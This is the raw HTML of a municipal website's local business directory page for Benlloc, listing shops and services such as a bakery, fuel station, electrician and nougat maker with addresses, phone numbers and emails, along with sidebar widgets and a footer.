                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Mar 52, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339002</span><span class="sabai-visible-xs-inline"><a href="tel:964339002">964339002</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:f&#97;&#114;&#109;acia.&#98;&#101;&#110;ll&#111;&#99;&#64;gmail.&#99;&#111;&#109;" target="_blank">f&#97;&#114;&#109;acia.&#98;&#101;&#110;ll&#111;&#99;&#64;gmail.&#99;&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-7" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/germans-vilar" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/germans-vilar" title="Forn Ca Pedro" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forn Ca Pedro</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni, 15 Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339063</span><span class="sabai-visible-xs-inline"><a href="tel:964339063">964339063</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Forn Ca Pedro és una panaderia tradicional de Benlloc que elabora pa, coques i dolços de manera a...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-133" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gabriel-segarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/cba349f12bdec8b1a8bb84d0aa1df010.jpg" alt="Agent venedor" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gabriel-segarra" title="Gabriel Segarra" class=" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gabriel Segarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">677612203</span><span class="sabai-visible-xs-inline"><a href="tel:677612203">677612203</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;r&#114;&#97;&#64;&#98;e&#110;l&#108;o&#99;&#46;&#101;s" target="_blank">s&#117;b&#97;r&#114;&#97;&#64;&#98;e&#110;l&#108;o&#99;&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-129" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" title="Gasolinera Cooperativa" class=" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gasolinera Cooperativa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;o&#112;b&#101;&#110;ll&#111;c&#104;&#64;int&#101;rcoop&#46;&#101;&#115;" target="_blank">c&#111;o&#112;b&#101;&#110;ll&#111;c&#104;&#64;int&#101;rcoop&#46;&#101;&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-296" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/moliner-electricitat" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3f49f4b039f824b4dae0d36a709fbe12.png" alt="Moliner.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/moliner-electricitat" title="Moliner Electricitat" class=" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Moliner Electricitat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 11, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339029</span><span class="sabai-visible-xs-inline"><a href="tel:964339029">964339029</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653 77 56 93</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653 77 56 93</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-27" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-moliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8e43492e6cbe24d37688112a45e86b18.png" alt="Què vols?" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-moliner" title="Què vols?" class=" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Què vols?</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea, 16</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">648 56 91 72</span><span class="sabai-visible-xs-inline"><a href="tel:648569172">648 56 91 72</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#101;&#115;&#116;&#101;&#102;an&#105;a&#109;&#111;&#108;&#105;&#110;&#101;&#114;&#64;&#109;&#115;&#110;&#46;&#99;o&#109;" target="_blank">&#101;&#115;&#116;&#101;&#102;an&#105;a&#109;&#111;&#108;&#105;&#110;&#101;&#114;&#64;&#109;&#115;&#110;&#46;&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.facebook.com/share/1a8ztmoTt3/" target="_blank" rel="nofollow external">https://www.facebook.com/share/1a8ztmoTt3/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-275" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joguets-i-dolcos-agut" title="Sol de Sierra -Productos de la tierra" class=" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sol de Sierra -Productos de la tierra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Adjutori 45, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879</span><span class="sabai-visible-xs-inline"><a href="tel:653906879">653906879</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sol&#100;&#101;s&#105;e&#114;r&#97;go&#117;&#114;m&#101;&#116;&#64;g&#109;ail.com" target="_blank">sol&#100;&#101;s&#105;e&#114;r&#97;go&#117;&#114;m&#101;&#116;&#64;g&#109;ail.com</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://soldesierragourmet.com" target="_blank" rel="nofollow external">https://soldesierragourmet.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-116" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/clamarauto" title="Taller Clamarauto" class=" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Taller Clamarauto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 28, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339330</span><span class="sabai-visible-xs-inline"><a href="tel:964339330">964339330</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">693338927</span><span class="sabai-visible-xs-inline"><a href="tel:693338927">693338927</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;&#108;&#97;m&#97;r&#97;u&#116;&#111;&#64;gm&#97;&#105;&#108;&#46;&#99;om" target="_blank">&#99;&#108;&#97;m&#97;r&#97;u&#116;&#111;&#64;gm&#97;&#105;&#108;&#46;&#99;om</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-10" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" title="Torrons Agut de Benlloch" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Torrons Agut de Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Fondo 15, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339040</span><span class="sabai-visible-xs-inline"><a href="tel:964339040">964339040</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879 // 606423402</span><span class="sabai-visible-xs-inline"><a href="tel:653906879606423402">653906879 // 606423402</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339040</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ubar&#114;&#97;&#64;&#98;&#101;n&#108;&#108;&#111;c.&#101;&#115;" target="_blank">&#115;ubar&#114;&#97;&#64;&#98;&#101;n&#108;&#108;&#111;c.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://turronesagut.com/" target="_blank" rel="nofollow external">https://turronesagut.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-21" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ultramarins-neus" title="Ultramarins Neus" class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ultramarins Neus</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mercat, 6 Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">676868299</span><span class="sabai-visible-xs-inline"><a href="tel:676868299">676868299</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#110;e&#117;s&#99;&#108;s&#55;&#52;&#64;g&#109;a&#105;&#108;.&#99;o&#109;" target="_blank">&#110;e&#117;s&#99;&#108;s&#55;&#52;&#64;g&#109;a&#105;&#108;.&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 17 results</span>
    </div>
</div></div>
    </div>
  </div>
</div>
</div>
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					<div class="divider">&nbsp;</div>
					<div class="wrapper-special">
						<span class="share_btn"><a href="http://twitter.com/share" data-url="https://benlloc.es/directori/listing/charter" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></span>
						<span class="share_btn"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&amp;layout=button_count&amp;show_faces=false&amp;width=80&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></span>
						<span class="share_btn"><g:plusone size="medium"></g:plusone></span>
						<p class="title">Compartiu</p>
					</div><!-- end .wrapper-special -->

					
										<div class="divider">&nbsp;</div>

					<div id="comments"></div><!-- end #comments -->

					
				  <div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
